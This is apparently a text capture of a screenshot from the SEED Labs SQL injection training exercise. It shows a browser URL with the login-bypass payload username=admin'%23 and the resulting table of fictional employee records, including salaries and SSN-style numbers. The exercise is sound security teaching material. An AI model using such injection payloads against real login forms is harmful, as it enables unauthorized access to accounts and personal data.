 Seed Ubuntu 16.04 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
SQLi Lab - Mozilla Firefox En 8:36 PM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&Password= Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
Right Ctrl